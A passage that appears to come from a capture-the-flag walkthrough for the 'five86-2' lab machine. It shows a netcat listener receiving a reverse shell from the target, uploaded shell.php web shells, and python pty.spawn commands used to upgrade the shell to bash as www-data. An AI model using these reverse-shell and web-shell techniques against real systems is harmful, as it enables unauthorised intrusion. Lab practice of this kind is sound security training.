 listening on [any] 1234 ...
connect to [192.168.211.135] from five86-2 [192.168.211.144] 51144
/bin/sh: 0: can't access tty; job control turned off
$ ls
index.html
shell.php
shell2.php
$ python -c “import pty;pty.spawn(‘/bin/bash’)”
/bin/sh: 2: Syntax error: word unexpected (expecting ")")
$ /bin/sh: 2: Syntax error: ")" unexpected
$
$ python -c “import pty;pty.spawn(‘/bin/bash’)”
/bin/sh: 3: Syntax error: word unexpected (expecting ")")
$ /bin/sh: 3: Syntax error: ")" unexpected
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 3: python: not found
$ python -c"import pty;pty.spawn('/bin/bash')"
/bin/sh: 4: python: not found
$ python
/bin/sh: 5: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc10$